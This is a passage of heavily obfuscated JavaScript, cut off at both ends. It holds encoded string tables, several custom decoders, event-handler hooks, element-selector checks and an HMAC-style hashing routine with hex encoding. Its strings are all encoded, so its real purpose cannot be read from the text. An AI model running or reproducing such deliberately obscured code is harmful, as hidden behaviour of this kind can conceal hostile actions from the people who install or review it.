vfucyT4=\"<:>z8;!?u2]\\\"|&=Edt_xvDc[I/qJiWrT3Q$wyVC14Hka)NG6bPOoLg~SU%@(+njZ*B5{F097.YhflRM}KA^X#`emps,\",dF6Uwy,C82uFvh,rHA4b0,zwTHUM,hjwqbg_,OT_ESR,w3c5p5;LL6Rn03(dF6Uwy=\"\"+(sRTeFS9||\"\"),C82uFvh=dF6Uwy.length,rHA4b0=[],zwTHUM=mPgHEs[0x0],hjwqbg_=mPgHEs[0x0],OT_ESR=-mPgHEs[0x1]);for(w3c5p5=mPgHEs[0x0];w3c5p5<C82uFvh;w3c5p5++){var FAkFhsJ=vfucyT4.indexOf(dF6Uwy[w3c5p5]);if(FAkFhsJ===-mPgHEs[0x1])continue;if(OT_ESR<mPgHEs[0x0]){OT_ESR=FAkFhsJ}else{LL6Rn03(OT_ESR+=FAkFhsJ*mPgHEs[0x19],zwTHUM|=OT_ESR<<hjwqbg_,hjwqbg_+=(OT_ESR&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(rHA4b0.push(zwTHUM&mPgHEs[0x3]),zwTHUM>>=mPgHEs[0x2],hjwqbg_-=mPgHEs[0x2])}while(hjwqbg_>mPgHEs[0x12]);OT_ESR=-mPgHEs[0x1]}}if(OT_ESR>-mPgHEs[0x1]){rHA4b0.push((zwTHUM|OT_ESR<<hjwqbg_)&mPgHEs[0x3])}return C1FCRGE(rHA4b0)}function vfucyT4(vfucyT4){if(typeof hjwqbg_[vfucyT4]===mPgHEs[0xa]){return hjwqbg_[vfucyT4]=sRTeFS9(OT_ESR[vfucyT4])}return hjwqbg_[vfucyT4]}LL6Rn03(this[vfucyT4(mPgHEs[0x62])](vfucyT4(0x157),function(){this[vfucyT4(mPgHEs[0x63])]()}),this[vfucyT4(mPgHEs[0x62])](vfucyT4(0x159),function(){this[vfucyT4(mPgHEs[0x63])]()}),this[vfucyT4(mPgHEs[0x63])]=function(){ZIeBzB(sRTeFS9);function sRTeFS9(...sRTeFS9){LL6Rn03(sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1],sRTeFS9[mPgHEs[0x1]]=\"%XbtlKVOju)/AHnvhBwd48<I,}a|m`3\\\"&!x5L_:NUge$91ic?Cyq>ZW2T]Ysr#;{@kPF+pE7fzo~[*QR0^MGD6.=JS(\",sRTeFS9[mPgHEs[0xe]]=\"\"+(sRTeFS9[mPgHEs[0x0]]||\"\"),sRTeFS9[mPgHEs[0xc]]=sRTeFS9[mPgHEs[0xe]].length,sRTeFS9[mPgHEs[0x9]]=[],sRTeFS9[mPgHEs[0x5]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x1b]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x64]]=-mPgHEs[0x1]);for(sRTeFS9[mPgHEs[0x25]]=mPgHEs[0x0];sRTeFS9[mPgHEs[0x25]]<sRTeFS9[mPgHEs[0xc]];sRTeFS9[mPgHEs[0x25]]++){sRTeFS9[mPgHEs[0x17]]=sRTeFS9[mPgHEs[0x1]].indexOf(sRTeFS9[mPgHEs[0xe]][sRTeFS9[mPgHEs[0x25]]]);if(sRTeFS9[mPgHEs[0x17]]===-mPgHEs[0x1])continue;if(sRTeFS9[mPgHEs[0x64]]<mPgHEs[0x0]){sRTeFS9[mPgHEs[0x64]]=sRTeFS9[mPgHEs[0x17]]}else{LL6Rn03(sRTeFS9[mPgHEs[0x64]]+=sRTeFS9[mPgHEs[0x17]]*mPgHEs[0x19],sRTeFS9[mPgHEs[0x5]]|=sRTeFS9[mPgHEs[0x64]]<<sRTeFS9[mPgHEs[0x1b]],sRTeFS9[mPgHEs[0x1b]]+=(sRTeFS9[mPgHEs[0x64]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(sRTeFS9[mPgHEs[0x9]].push(sRTeFS9[mPgHEs[0x5]]&mPgHEs[0x3]),sRTeFS9[mPgHEs[0x5]]>>=mPgHEs[0x2],sRTeFS9[mPgHEs[0x1b]]-=mPgHEs[0x2])}while(sRTeFS9[mPgHEs[0x1b]]>mPgHEs[0x12]);sRTeFS9[mPgHEs[0x64]]=-mPgHEs[0x1]}}if(sRTeFS9[mPgHEs[0x64]]>-mPgHEs[0x1]){sRTeFS9[mPgHEs[0x9]].push((sRTeFS9[mPgHEs[0x5]]|sRTeFS9[mPgHEs[0x64]]<<sRTeFS9[mPgHEs[0x1b]])&mPgHEs[0x3])}return C1FCRGE(sRTeFS9[mPgHEs[0x9]])}function C82uFvh(C82uFvh){if(typeof hjwqbg_[C82uFvh]===mPgHEs[0xa]){return hjwqbg_[C82uFvh]=sRTeFS9(OT_ESR[C82uFvh])}return hjwqbg_[C82uFvh]}if(wDJxhj(vfucyT4(0x15a))[vfucyT4(0x15b)](vfucyT4(0x15c)+C82uFvh(0x15d)+mPgHEs[0x65])==mPgHEs[0x1]){ZIeBzB(rHA4b0);function rHA4b0(...sRTeFS9){LL6Rn03(sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1],sRTeFS9[mPgHEs[0x1]]=\":F,?w*7H1A4xjRG$9(}.+dYhfCbJ8Z5US]D#E_!>eNz^g%{avckynro/mI=QuB\\\"ptMK~qiXWTL3l&@`6<02Os|)P;[V\",sRTeFS9[mPgHEs[0xe]]=\"\"+(sRTeFS9[mPgHEs[0x0]]||\"\"),sRTeFS9[mPgHEs[0x66]]=sRTeFS9[mPgHEs[0xe]].length,sRTeFS9[-mPgHEs[0x67]]=[],sRTeFS9[-mPgHEs[0x68]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x1b]]=mPgHEs[0x0],sRTeFS9[-mPgHEs[0x6a]]=-mPgHEs[0x1]);for(sRTeFS9[-mPgHEs[0x69]]=mPgHEs[0x0];sRTeFS9[-mPgHEs[0x69]]<sRTeFS9[mPgHEs[0x66]];sRTeFS9[-mPgHEs[0x69]]++){sRTeFS9[mPgHEs[0x28]]=sRTeFS9[mPgHEs[0x1]].indexOf(sRTeFS9[mPgHEs[0xe]][sRTeFS9[-mPgHEs[0x69]]]);if(sRTeFS9[mPgHEs[0x28]]===-mPgHEs[0x1])continue;if(sRTeFS9[-mPgHEs[0x6a]]<mPgHEs[0x0]){sRTeFS9[-mPgHEs[0x6a]]=sRTeFS9[mPgHEs[0x28]]}else{LL6Rn03(sRTeFS9[-mPgHEs[0x6a]]+=sRTeFS9[mPgHEs[0x28]]*mPgHEs[0x19],sRTeFS9[-mPgHEs[0x68]]|=sRTeFS9[-mPgHEs[0x6a]]<<sRTeFS9[mPgHEs[0x1b]],sRTeFS9[mPgHEs[0x1b]]+=(sRTeFS9[-mPgHEs[0x6a]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(sRTeFS9[-mPgHEs[0x67]].push(sRTeFS9[-mPgHEs[0x68]]&mPgHEs[0x3]),sRTeFS9[-mPgHEs[0x68]]>>=mPgHEs[0x2],sRTeFS9[mPgHEs[0x1b]]-=mPgHEs[0x2])}while(sRTeFS9[mPgHEs[0x1b]]>mPgHEs[0x12]);sRTeFS9[-mPgHEs[0x6a]]=-mPgHEs[0x1]}}if(sRTeFS9[-mPgHEs[0x6a]]>-mPgHEs[0x1]){sRTeFS9[-mPgHEs[0x67]].push((sRTeFS9[-mPgHEs[0x68]]|sRTeFS9[-mPgHEs[0x6a]]<<sRTeFS9[mPgHEs[0x1b]])&mPgHEs[0x3])}return C1FCRGE(sRTeFS9[-mPgHEs[0x67]])}function w3c5p5(sRTeFS9){if(typeof hjwqbg_[sRTeFS9]===mPgHEs[0xa]){return hjwqbg_[sRTeFS9]=rHA4b0(OT_ESR[sRTeFS9])}return hjwqbg_[sRTeFS9]}if(this[w3c5p5(mPgHEs[0x6c])][w3c5p5(0x15f)](w3c5p5(0x160))[w3c5p5(0x161)](w3c5p5(0x162)+w3c5p5(0x163)+w3c5p5(0x164)+w3c5p5(0x165))>=mPgHEs[0x0]){ZIeBzB(FAkFhsJ);function FAkFhsJ(...sRTeFS9){LL6Rn03(sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1],sRTeFS9[mPgHEs[0x1]]=\"/aPMBeOTQ&v#%z:Uj6{+Fpxc?$01G}t^fDS*;XimbKuJV=`Ynhk5g>!]oN2|d89lRC\\\"37(@qyEH~rs,[4IZ<WLwA.)_\",sRTeFS9[mPgHEs[0xe]]=\"\"+(sRTeFS9[mPgHEs[0x0]]||\"\"),sRTeFS9[mPgHEs[0xc]]=sRTeFS9[mPgHEs[0xe]].length,sRTeFS9[mPgHEs[0x9]]=[],sRTeFS9[mPgHEs[0x5]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x1b]]=mPgHEs[0x0],sRTeFS9[-mPgHEs[0x6b]]=-mPgHEs[0x1]);for(sRTeFS9[mPgHEs[0x2]]=mPgHEs[0x0];sRTeFS9[mPgHEs[0x2]]<sRTeFS9[mPgHEs[0xc]];sRTeFS9[mPgHEs[0x2]]++){sRTeFS9[mPgHEs[0x28]]=sRTeFS9[mPgHEs[0x1]].indexOf(sRTeFS9[mPgHEs[0xe]][sRTeFS9[mPgHEs[0x2]]]);if(sRTeFS9[mPgHEs[0x28]]===-mPgHEs[0x1])continue;if(sRTeFS9[-mPgHEs[0x6b]]<mPgHEs[0x0]){sRTeFS9[-mPgHEs[0x6b]]=sRTeFS9[mPgHEs[0x28]]}else{LL6Rn03(sRTeFS9[-mPgHEs[0x6b]]+=sRTeFS9[mPgHEs[0x28]]*mPgHEs[0x19],sRTeFS9[mPgHEs[0x5]]|=sRTeFS9[-mPgHEs[0x6b]]<<sRTeFS9[mPgHEs[0x1b]],sRTeFS9[mPgHEs[0x1b]]+=(sRTeFS9[-mPgHEs[0x6b]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(sRTeFS9[mPgHEs[0x9]].push(sRTeFS9[mPgHEs[0x5]]&mPgHEs[0x3]),sRTeFS9[mPgHEs[0x5]]>>=mPgHEs[0x2],sRTeFS9[mPgHEs[0x1b]]-=mPgHEs[0x2])}while(sRTeFS9[mPgHEs[0x1b]]>mPgHEs[0x12]);sRTeFS9[-mPgHEs[0x6b]]=-mPgHEs[0x1]}}if(sRTeFS9[-mPgHEs[0x6b]]>-mPgHEs[0x1]){sRTeFS9[mPgHEs[0x9]].push((sRTeFS9[mPgHEs[0x5]]|sRTeFS9[-mPgHEs[0x6b]]<<sRTeFS9[mPgHEs[0x1b]])&mPgHEs[0x3])}return C1FCRGE(sRTeFS9[mPgHEs[0x9]])}function oD2jQzb(sRTeFS9){if(typeof hjwqbg_[sRTeFS9]===mPgHEs[0xa]){return hjwqbg_[sRTeFS9]=FAkFhsJ(OT_ESR[sRTeFS9])}return hjwqbg_[sRTeFS9]}const MBXjJIl=this[w3c5p5(mPgHEs[0x6c])][w3c5p5(0x166)](w3c5p5(0x167)+w3c5p5(0x168)+w3c5p5(0x169)+w3c5p5(0x16a)+oD2jQzb(0x16b)+oD2jQzb(0x16c)+oD2jQzb(0x16d))[oD2jQzb(0x16e)]>mPgHEs[0x0];this[oD2jQzb(0x16f)][oD2jQzb(mPgHEs[0x86])](oD2jQzb(0x171)+oD2jQzb(0x172)+oD2jQzb(0x173)+oD2jQzb(0x174)+oD2jQzb(0x175)+\"em\")[oD2jQzb(0x176)](function(){ZIeBzB(sRTeFS9);function sRTeFS9(...sRTeFS9){LL6Rn03(sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1],sRTeFS9[-mPgHEs[0x6d]]=\"y._({z<`LBa23@emox7hH}d]TA)i>;?*fCZQNb^|1JYUK~#jREsIl9SGq6:vMn!Pc5X[tgu&8D,$pVkwW=%+04/OFr\\\"\",sRTeFS9[mPgHEs[0x6]]=\"\"+(sRTeFS9[mPgHEs[0x0]]||\"\"),sRTeFS9[mPgHEs[0x2d]]=sRTeFS9[mPgHEs[0x6]].length,sRTeFS9[mPgHEs[0x8]]=[],sRTeFS9[mPgHEs[0x5]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x10]]=mPgHEs[0x0],sRTeFS9[-mPgHEs[0x5e]]=-mPgHEs[0x1]);for(sRTeFS9[mPgHEs[0x25]]=mPgHEs[0x0];sRTeFS9[mPgHEs[0x25]]<sRTeFS9[mPgHEs[0x2d]];sRTeFS9[mPgHEs[0x25]]++){sRTeFS9[mPgHEs[0x17]]=sRTeFS9[-mPgHEs[0x6d]].indexOf(sRTeFS9[mPgHEs[0x6]][sRTeFS9[mPgHEs[0x25]]]);if(sRTeFS9[mPgHEs[0x17]]===-mPgHEs[0x1])continue;if(sRTeFS9[-mPgHEs[0x5e]]<mPgHEs[0x0]){sRTeFS9[-mPgHEs[0x5e]]=sRTeFS9[mPgHEs[0x17]]}else{LL6Rn03(sRTeFS9[-mPgHEs[0x5e]]+=sRTeFS9[mPgHEs[0x17]]*mPgHEs[0x19],sRTeFS9[mPgHEs[0x5]]|=sRTeFS9[-mPgHEs[0x5e]]<<sRTeFS9[mPgHEs[0x10]],sRTeFS9[mPgHEs[0x10]]+=(sRTeFS9[-mPgHEs[0x5e]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(sRTeFS9[mPgHEs[0x8]].push(sRTeFS9[mPgHEs[0x5]]&mPgHEs[0x3]),sRTeFS9[mPgHEs[0x5]]>>=mPgHEs[0x2],sRTeFS9[mPgHEs[0x10]]-=mPgHEs[0x2])}while(sRTeFS9[mPgHEs[0x10]]>mPgHEs[0x12]);sRTeFS9[-mPgHEs[0x5e]]=-mPgHEs[0x1]}}if(sRTeFS9[-mPgHEs[0x5e]]>-mPgHEs[0x1]){sRTeFS9[mPgHEs[0x8]].push((sRTeFS9[mPgHEs[0x5]]|sRTeFS9[-mPgHEs[0x5e]]<<sRTeFS9[mPgHEs[0x10]])&mPgHEs[0x3])}return C1FCRGE(sRTeFS9[mPgHEs[0x8]])}function C82uFvh(C82uFvh){if(typeof hjwqbg_[C82uFvh]===mPgHEs[0xa]){return hjwqbg_[C82uFvh]=sRTeFS9(OT_ESR[C82uFvh])}return hjwqbg_[C82uFvh]}if(oD2jQzb(0x177)in VHpTn3e){rHA4b0()}function rHA4b0(){var sRTeFS9=function(...sRTeFS9){LL6Rn03(sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x0],ZIeBzB(BSgQH_,mPgHEs[0x6]),ZIeBzB(pWB1pB),ZIeBzB(zxHiEHN),ZIeBzB(OwkznN1),ZIeBzB(gCtPw9),ZIeBzB(Mk6Oz_,mPgHEs[0x6]),ZIeBzB(VHpTn3e),ZIeBzB(CfObNl5),ZIeBzB(TQRSwID,mPgHEs[0x6]),ZIeBzB(WDz27Q),ZIeBzB(vfucyT4),ZIeBzB(FAkFhsJ,mPgHEs[0x6]),ZIeBzB(rHA4b0),sRTeFS9[mPgHEs[0x27]]=mPgHEs[0x0],sRTeFS9[-mPgHEs[0x72]]=\"\");function C82uFvh(sRTeFS9){return zwTHUM(vfucyT4(CfObNl5(sRTeFS9)))}function rHA4b0(...sRTeFS9){sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1];return WDz27Q(vfucyT4(CfObNl5(sRTeFS9[mPgHEs[0x0]])))}function w3c5p5(sRTeFS9,C82uFvh){return zwTHUM(dF6Uwy(CfObNl5(sRTeFS9),CfObNl5(C82uFvh)))}function FAkFhsJ(...sRTeFS9){sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x6];return WDz27Q(dF6Uwy(CfObNl5(sRTeFS9[mPgHEs[0x0]]),CfObNl5(sRTeFS9[mPgHEs[0x1]])))}function MBXjJIl(sRTeFS9,C82uFvh,rHA4b0){return TQRSwID(dF6Uwy(CfObNl5(sRTeFS9),CfObNl5(C82uFvh)),rHA4b0)}function vfucyT4(...sRTeFS9){sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1];return a5OgHq(BSgQH_(VHpTn3e(sRTeFS9[mPgHEs[0x0]]),sRTeFS9[mPgHEs[0x0]].length*mPgHEs[0x2]))}function dF6Uwy(sRTeFS9,C82uFvh){var rHA4b0,w3c5p5,FAkFhsJ;function MBXjJIl(sRTeFS9){var C82uFvh=\"AHi,19{x]%&y.7|2zLQg+chFa5};D!t6ZmosRur:S~^8nBvpMI0XqeUw`G*lf[jJ_#WNV=<bOKk\\\"4P3?(E>YCT/d)$@\",rHA4b0,FAkFhsJ,MBXjJIl,vfucyT4,dF6Uwy,zwTHUM,WDz27Q;LL6Rn03(rHA4b0=\"\"+(sRTeFS9||\"\"),FAkFhsJ=rHA4b0.length,MBXjJIl=[],vfucyT4=mPgHEs[0x0],dF6Uwy=mPgHEs[0x0],zwTHUM=-mPgHEs[0x1]);for(WDz27Q=mPgHEs[0x0];WDz27Q<FAkFhsJ;WDz27Q++){var TQRSwID=C82uFvh.indexOf(rHA4b0[WDz27Q]);if(TQRSwID===-mPgHEs[0x1])continue;if(zwTHUM<mPgHEs[0x0]){zwTHUM=TQRSwID}else{LL6Rn03(zwTHUM+=TQRSwID*mPgHEs[0x19],vfucyT4|=zwTHUM<<dF6Uwy,dF6Uwy+=(zwTHUM&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(MBXjJIl.push(vfucyT4&mPgHEs[0x3]),vfucyT4>>=mPgHEs[0x2],dF6Uwy-=mPgHEs[0x2])}while(dF6Uwy>mPgHEs[0x12]);zwTHUM=-mPgHEs[0x1]}}if(zwTHUM>-mPgHEs[0x1]){MBXjJIl.push((vfucyT4|zwTHUM<<dF6Uwy)&mPgHEs[0x3])}return C1FCRGE(MBXjJIl)}function vfucyT4(sRTeFS9){if(typeof hjwqbg_[sRTeFS9]===mPgHEs[0xa]){return hjwqbg_[sRTeFS9]=MBXjJIl(OT_ESR[sRTeFS9])}return hjwqbg_[sRTeFS9]}rHA4b0=VHpTn3e(sRTeFS9);if(rHA4b0.length>mPgHEs[0x6e])rHA4b0=BSgQH_(rHA4b0,sRTeFS9.length*mPgHEs[0x2]);var dF6Uwy=wDJxhj(vfucyT4(mPgHEs[0x6f]))(mPgHEs[0x6e]),zwTHUM=wDJxhj(vfucyT4(mPgHEs[0x6f]))(mPgHEs[0x6e]);for(w3c5p5=mPgHEs[0x0];w3c5p5<mPgHEs[0x6e];w3c5p5++){LL6Rn03(dF6Uwy[w3c5p5]=rHA4b0[w3c5p5]^0x36363636,zwTHUM[w3c5p5]=rHA4b0[w3c5p5]^0x5c5c5c5c)}FAkFhsJ=BSgQH_(dF6Uwy.concat(VHpTn3e(C82uFvh)),mPgHEs[0x70]+C82uFvh.length*mPgHEs[0x2]);return a5OgHq(BSgQH_(zwTHUM.concat(FAkFhsJ),Kc3IKj(vfucyT4(0x17b),mPgHEs[0x70],mPgHEs[0x71])))}function zwTHUM(C82uFvh){var rHA4b0,w3c5p5,FAkFhsJ,MBXjJIl;try{sRTeFS9[mPgHEs[0x27]]}catch(vfucyT4){sRTeFS9[mPgHEs[0x27]]=mPgHEs[0x0]}LL6Rn03(rHA4b0=sRTeFS9[mPgHEs[0x27]]?oD2jQzb(0x17c):oD2jQzb(0x17d),w3c5p5=\"\",FAkFhsJ=void 0x0);for(MBXjJIl=mPgHEs[0x0];MBXjJIl<C82uFvh.length;MBXjJIl++){LL6Rn03(FAkFhsJ=C82uFvh.charCodeAt(MBXjJIl),w3c5p5+=rHA4b0.charAt(FAkFhsJ>>>mPgHEs[0x9]&mPgHEs[0x46])+rHA4b0.charAt(FAkFhsJ&mPgHEs[0x46]))}return w3c5p5}function WDz27Q(...C82uFvh){C82uFvh[mPgHEs[0x4]]=mPgHEs[0x1];try{sRTeFS9[-mPgHEs[0x72]]}catch(rHA4b0){sRTeFS9[-mPgHEs[0x72]]=\"\"}LL6Rn03(C82uFvh[mPgHEs[0x27]]=oD2jQzb(0x17e),C82uFvh[-mPgHEs[0x73]]=\"\",C82uFvh[mPgHEs[0x2d]]=C82uFvh[mPgHEs[0x0]].length);for(C82uFvh[mPgHEs[0x9]]=mPgHEs[0x0];C82uFvh[mPgHEs[0x9]]<C82uFvh[mPgHEs[0x2d]];C82uFvh[mPgHEs[0x9]]+=mPgHEs[0xc]){C82uFvh[mPgHEs[0x5]]=C82uFvh[mPgHEs[0x0]].charCodeAt(C82uFvh[mPgHEs[0x9]])<<mPgHEs[0x6e]|(C82uFvh[mPgHEs[0x9]]+mPgHEs[0x1]<C82uFvh[mPgHEs[0x2d]]?C82uFvh[mPgHEs[0x0]].charCodeAt(C82uFvh[mPgHEs[0x9]]+mPgHEs[0x1])<<mPgHEs[0x2]:mPgHEs[0x0])|(C82uFvh[mPgHEs[0x9]]+mPgHEs[0x6]<C82uFvh[mPgHEs[0x2d]]?C82uFvh[mPgHEs[0x0]].charCodeAt(C82uFvh[mPgHEs[0x9]]+mPgHEs[0x6]):mPgHEs[0x0]);for(C82uFvh[mPgHEs[0x74]]=mPgHEs[0x0];C82uFvh[mPgHEs[0x74]]<mPgHEs[0x9];C82uFvh[mPgHEs[0x74]]++)C82uFvh[mPgHEs[0x9]]*mPgHEs[0x2]+C82uFvh[mPgHEs[0x74]]*mPgHEs[0x10]>C82uFvh[mPgHEs[0x0]].length*mPgHEs[0x2]?C82uFvh[-mPgHEs[0x73]]+=sRTeFS9[-mPgHEs[0x72]]:C82uFvh[-mPgHEs[0x73]]+=C82uFvh[mPgHEs[0x27]].charAt(C82uFvh[mPgHEs[0x5]]>>>mPgHEs[0x10]*(mPgHEs[0xc]-C82uFvh[mPgHEs[0x74]])&mPgHEs[0xf])}return C82uFvh[-mPgHEs[0x73]]}function TQRSwID(...sRTeFS9){LL6Rn03(sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x6],sRTeFS9[mPgHEs[0x27]]=sRTeFS9[mPgHEs[0x1]].length,sRTeFS9[mPgHEs[0xc]]=wDJxhj(oD2jQzb(mPgHEs[0x7f])+mPgHEs[0x25])());var C82uFvh,rHA4b0,w3c5p5,FAkFhsJ;sRTeFS9[mPgHEs[0x2d]]=wDJxhj(oD2jQzb(mPgHEs[0x83]))(wDJxhj(oD2jQzb(mPgHEs[0x77])).ceil(sRTeFS9[mPgHEs[0x0]].length/mPgHEs[0x6]));for(C82uFvh=mPgHEs[0x0];C82uFvh<sRTeFS9[mPgHEs[0x2d]].length;C82uFvh++)sRTeFS9[mPgHEs[0x2d]][C82uFvh]=sRTeFS9[mPgHEs[0x0]].charCodeAt(C82uFvh*mPgHEs[0x6])<<mPgHEs[0x2]|sRTeFS9[mPgHEs[0x0]].charCodeAt(C82uFvh*mPgHEs[0x6]+mPgHEs[0x1]);while(sRTeFS9[mPgHEs[0x2d]].length>mPgHEs[0x0]){ZIeBzB(MBXjJIl);function MBXjJIl(...sRTeFS9){LL6Rn03(sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1],sRTeFS9[mPgHEs[0x27]]=\"9%|$@u34~^vJgbE?V_H/cwkoD+(C#KxR7i;MYh}=P`fqnLIta:5B{)S\\\"!U0&y2A.FOsZGj6d1XWQ<er[N8T,p>z*lm]\",sRTeFS9[-mPgHEs[0x75]]=\"\"+(sRTeFS9[mPgHEs[0x0]]||\"\"),sRTeFS9[mPgHEs[0x76]]=sRTeFS9[-mPgHEs[0x75]].length,sRTeFS9[mPgHEs[0x8]]=[],sRTeFS9[mPgHEs[0x4d]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x10]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x12]]=-mPgHEs[0x1]);for(sRTeFS9[mPgHEs[0x25]]=mPgHEs[0x0];sRTeFS9[mPgHEs[0x25]]<sRTeFS9[mPgHEs[0x76]];sRTeFS9[mPgHEs[0x25]]++){sRTeFS9[mPgHEs[0x17]]=sRTeFS9[mPgHEs[0x27]].indexOf(sRTeFS9[-mPgHEs[0x75]][sRTeFS9[mPgHEs[0x25]]]);if(sRTeFS9[mPgHEs[0x17]]===-mPgHEs[0x1])continue;if(sRTeFS9[mPgHEs[0x12]]<mPgHEs[0x0]){sRTeFS9[mPgHEs[0x12]]=sRTeFS9[mPgHEs[0x17]]}else{LL6Rn03(sRTeFS9[mPgHEs[0x12]]+=sRTeFS9[mPgHEs[0x17]]*mPgHEs[0x19],sRTeFS9[mPgHEs[0x4d]]|=sRTeFS9[mPgHEs[0x12]]<<sRTeFS9[mPgHEs[0x10]],sRTeFS9[mPgHEs[0x10]]+=(sRTeFS9[mPgHEs[0x12]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(sRTeFS9[mPgHEs[0x8]].push(sRTeFS9[mPgHEs[0x4d]]&mPgHEs[0x3]),sRTeFS9[mPgHEs[0x4d]]>>=mPgHEs[0x2],sRTeFS9[mPgHEs[0x10]]-=mPgHEs[0x2])}while(sRTeFS9[mPgHEs[0x10]]>mPgHEs[0x12]);sRTeFS9[mPgHEs[0x12]]=-mPgHEs[0x1]}}if(sRTeFS9[mPgHEs[0x12]]>-mPgHEs[0x1]){sRTeFS9[mPgHEs[0x8]].push((sRTeFS9[mPgHEs[0x4d]]|sRTeFS9[mPgHEs[0x12]]<<sRTeFS9[mPgHEs[0x10]])&mPgHEs[0x3])}return C1FCRGE(sRTeFS9[mPgHEs[0x8]])}function vfucyT4(sRTeFS9){if(typeof hjwqbg_[sRTeFS9]===mPgHEs[0xa]){return hjwqbg_[sRTeFS9]=MBXjJIl(OT_ESR[sRTeFS9])}return hjwqbg_[sRTeFS9]}LL6Rn03(FAkFhsJ=wDJxhj(vfucyT4(0x182)+mPgHEs[0x25])(),w3c5p5=mPgHEs[0x0]);for(C82uFvh=mPgHEs[0x0];C82uFvh<sRTeFS9[mPgHEs[0x2d]].length;C82uFvh++){LL6Rn03(w3c5p5=(w3c5p5<<mPgHEs[0x6e])+sRTeFS9[mPgHEs[0x2d]][C82uFvh],rHA4b0=wDJxhj(vfucyT4(0x183)).floor(w3c5p5/sRTeFS9[mPgHEs[0x27]]),w3c5p5-=rHA4b0*sRTeFS9[mPgHEs[0x27]]);if(FAkFhsJ.length>mPgHEs[0x0]||rHA4b0>mPgHEs[0x0])FAkFhsJ[FAkFhsJ.length]=rHA4b0}LL6Rn03(sRTeFS9[mPgHEs[0xc]][sRTeFS9[mPgHEs[0xc]].length]=w3c5p5,sRTeFS9[mPgHEs[0x2d]]=FAkFhsJ)}sRTeFS9[mPgHEs[0x4d]]=\"\";for(C82uFvh=sRTeFS9[mPgHEs[0xc]].length-mPgHEs[0x1];C82uFvh>=mPgHEs[0x0];C82uFvh--)sRTeFS9[mPgHEs[0x4d]]+=sRTeFS9[mPgHEs[0x1]].charAt(sRTeFS9[mPgHEs[0xc]][C82uFvh]);sRTeFS9[mPgHEs[0x10]]=wDJxhj(oD2jQzb(mPgHEs[0x77])).ceil(sRTeFS9[mPgHEs[0x0]].length*mPgHEs[0x2]/(wDJxhj(oD2jQzb(mPgHEs[0x77])).log(sRTeFS9[mPgHEs[0x1]].length)/wDJxhj(oD2jQzb(mPgHEs[0x77])).log(mPgHEs[0x6])));for(C82uFvh=sRTeFS9[mPgHEs[0x4d]].length;C82uFvh<sRTeFS9[mPgHEs[0x10]];C82uFvh++)sRTeFS9[mPgHEs[0x4d]]=sRTeFS9[mPgHEs[0x1]][mPgHEs[0x0]]+sRTeFS9[mPgHEs[0x4d]];return sRTeFS9[mPgHEs[0x4d]]}function CfObNl5(...sRTeFS9){LL6Rn03(sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1],sRTeFS9[mPgHEs[0x27]]=\"\",sRTeFS9[mPgHEs[0x6]]=-mPgHEs[0x1]);var C82uFvh,rHA4b0;while(++sRTeFS9[mPgHEs[0x6]]<sRTeFS9[mPgHEs[0x0]].length){ZIeBzB(FAkFhsJ);function w3c5p5(sRTeFS9){var C82uFvh=\"Aw;+KoB@9%j2TMqyC6}#&x<Y/^rv\\\"[O5.DSi*m~bLWnZt4a>Izg_X)Ulu!p(ke|HEf83=:dFRV0,sN$Qh{GJ]`7c?P1\",rHA4b0,w3c5p5,FAkFhsJ,MBXjJIl,vfucyT4,dF6Uwy,zwTHUM;LL6Rn03(rHA4b0=\"\"+(sRTeFS9||\"\"),w3c5p5=rHA4b0.length,FAkFhsJ=[],MBXjJIl=mPgHEs[0x0],vfucyT4=mPgHEs[0x0],dF6Uwy=-mPgHEs[0x1]);for(zwTHUM=mPgHEs[0x0];zwTHUM<w3c5p5;zwTHUM++){var WDz27Q=C82uFvh.indexOf(rHA4b0[zwTHUM]);if(WDz27Q===-mPgHEs[0x1])continue;if(dF6Uwy<mPgHEs[0x0]){dF6Uwy=WDz27Q}else{LL6Rn03(dF6Uwy+=WDz27Q*mPgHEs[0x19],MBXjJIl|=dF6Uwy<<vfucyT4,vfucyT4+=(dF6Uwy&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(FAkFhsJ.push(MBXjJIl&mPgHEs[0x3]),MBXjJIl>>=mPgHEs[0x2],vfucyT4-=mPgHEs[0x2])}while(vfucyT4>mPgHEs[0x12]);dF6Uwy=-mPgHEs[0x1]}}if(dF6Uwy>-mPgHEs[0x1]){FAkFhsJ.push((MBXjJIl|dF6Uwy<<vfucyT4)&mPgHEs[0x3])}return C1FCRGE(FAkFhsJ)}function FAkFhsJ(...sRTeFS9){sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1];if(typeof hjwqbg_[sRTeFS9[mPgHEs[0x0]]]===mPgHEs[0xa]){return 